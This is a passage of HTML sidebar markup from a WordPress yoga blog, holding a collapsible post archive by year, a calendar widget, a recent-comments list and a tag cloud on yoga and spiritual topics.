			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.06 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2020</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td><a href="https://everydayyoga.us/2020/11/21/" aria-label="Posts published on November 21, 2020">21</a></td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2020/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2021/01/">Jan &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
